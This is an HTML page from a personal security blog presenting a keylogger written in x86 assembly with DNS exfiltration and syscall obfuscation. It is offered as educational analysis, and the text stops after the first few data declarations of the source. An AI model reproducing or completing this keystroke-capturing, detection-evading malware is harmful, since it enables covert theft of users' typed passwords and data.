


<file: Creation and analysis of a keylogger developed in x86 assembly/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="../Indistinguishability%20obfuscation/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Creation and analysis of a keylogger developed in x86 assembly - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#creation-and-analysis-of-a-keylogger-developed-in-x86-assembly" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Creation and analysis of a keylogger developed in x86 assembly
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#creation-and-analysis-of-a-keylogger-developed-in-x86-assembly" class="md-nav__link">
    <span class="md-ellipsis">
      
        Creation and analysis of a keylogger developed in x86 assembly
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#code" class="md-nav__link">
    <span class="md-ellipsis">
      
        Code
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Code">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#how-to-run" class="md-nav__link">
    <span class="md-ellipsis">
      
        How to run ?
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="How to run ?">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#assemble-with-nasm" class="md-nav__link">
    <span class="md-ellipsis">
      
        Assemble with nasm
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#link-with-ld" class="md-nav__link">
    <span class="md-ellipsis">
      
        Link with ld
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#run-as-root-and-release-the-terminal" class="md-nav__link">
    <span class="md-ellipsis">
      
        Run as root and release the terminal
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#one-line-launch" class="md-nav__link">
    <span class="md-ellipsis">
      
        One-line launch
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#notes-on-the-project" class="md-nav__link">
    <span class="md-ellipsis">
      
        Notes on the project
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Notes on the project">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#first-analysis-without-obfuscation-method-14032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        First analysis without obfuscation method (14/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#first-attempt-of-syscall-obfuscation" class="md-nav__link">
    <span class="md-ellipsis">
      
        First attempt of syscall obfuscation
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#obfuscation-trought-syscall-hashing-26032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Obfuscation trought syscall hashing (26/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dynamic-fingerprint-27032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dynamic fingerprint (27/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#warning" class="md-nav__link">
    <span class="md-ellipsis">
      
        Warning
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Introduction%20to%20cryptography/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#creation-and-analysis-of-a-keylogger-developed-in-x86-assembly" class="md-nav__link">
    <span class="md-ellipsis">
      
        Creation and analysis of a keylogger developed in x86 assembly
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#code" class="md-nav__link">
    <span class="md-ellipsis">
      
        Code
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Code">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#how-to-run" class="md-nav__link">
    <span class="md-ellipsis">
      
        How to run ?
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="How to run ?">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#assemble-with-nasm" class="md-nav__link">
    <span class="md-ellipsis">
      
        Assemble with nasm
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#link-with-ld" class="md-nav__link">
    <span class="md-ellipsis">
      
        Link with ld
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#run-as-root-and-release-the-terminal" class="md-nav__link">
    <span class="md-ellipsis">
      
        Run as root and release the terminal
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#one-line-launch" class="md-nav__link">
    <span class="md-ellipsis">
      
        One-line launch
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#notes-on-the-project" class="md-nav__link">
    <span class="md-ellipsis">
      
        Notes on the project
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Notes on the project">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#first-analysis-without-obfuscation-method-14032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        First analysis without obfuscation method (14/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#first-attempt-of-syscall-obfuscation" class="md-nav__link">
    <span class="md-ellipsis">
      
        First attempt of syscall obfuscation
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#obfuscation-trought-syscall-hashing-26032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Obfuscation trought syscall hashing (26/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dynamic-fingerprint-27032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dynamic fingerprint (27/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#warning" class="md-nav__link">
    <span class="md-ellipsis">
      
        Warning
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>Creation and analysis of a keylogger developed in x86 assembly</h1>

<h2 id="creation-and-analysis-of-a-keylogger-developed-in-x86-assembly">Creation and analysis of a keylogger developed in x86 assembly</h2>
<p><strong>With syscalls obfuscation , DNS exfiltration and dynamic generation of fingerprint.</strong> </p>
<p>For analytical and educational purposes.</p>
<hr />
<h2 id="code">Code</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="err">%</span><span class="nf">define</span><span class="w"> </span><span class="no">INPUT_EVENT_SIZE</span><span class="w"> </span><span class="mi">24</span><span class="w"> </span><span class="c1">; in octets</span>
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a><span class="nf">section</span><span class="w"> </span><span class="no">.bss</span>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="w">    </span><span class="nf">key_temp</span><span class="w"> </span><span class="no">resb</span><span class="w"> </span><span class="mi">3</span>
<a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a><span class="w">    </span><span class="nf">buffer</span><span class="w"> </span><span class="no">resb</span><span class="w"> </span><span class="no">INPUT_EVENT_SIZE</span>
<a id="__codelineno-0-6" name="__codelineno-0-6" href="#__codelineno-0-6"></a><span class="w">    </span><span class="nf">key_temp_concat</span><span class="w"> </span><span class="no">resb</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="c1">; we will save the touch values ​​5 at a time (each one is 2 bytes)</span>
<a id="__codelineno-0-7" name="__codelineno-0-7" href="#__codelineno-0-7"></a>
<a id="__codelineno-0-8" name="__codelineno-0-8" href="#__codelineno-0-8"></a><span class="nf">section</span><span class="w"> </span><span class="no">.data</span>
<a id="__codelineno-0-9" name="__codelineno-0-9" href="#__codelineno-0-9"></a><span class="w">    </span><span class="nf">breakpoint</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">breakpoint</span><span class="err">&quot;</span>
<a id="__codelineno-0-10" name="__codelineno-0-10" href="#__codelineno-0-10"></a><span class="w">    </span><span class="nf">bin_filename</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint</span><span class="err">&quot;</span><span class="p">,</span><span class="mi">0</span>
<a id="__codelineno-0-11" name="__codelineno-0-11" href="#__codelineno-0-11"></a><span class="w">    </span><span class="nf">temp_filename</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">tmp_keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint</span><span class="err">&quot;</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-12" name="__codelineno-0-12" href="#__codelineno-0-12"></a><span class="w">    </span><span class="nf">current_process_file</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;/</span><span class="no">proc</span><span class="err">/</span><span class="no">self</span><span class="err">/</span><span class="no">exe</span><span class="err">&quot;</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-13" name="__codelineno-0-13" href="#__codelineno-0-13"></a><span class="w">    </span><span class="nf">junk</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">junk</span><span class="err">&quot;</span>
<a id="__codelineno-0-14" name="__codelineno-0-14" href="#__codelineno-0-14"></a>
<a id="__codelineno-0-15" name="__codelineno-0-15" href="#__codelineno-0-15"></a><span class="w">    </span><span class="nf">temp_digit</span><span class="w"> </span><span class="no">dq</span><span class="w"> </span><span class="mi">0</span>
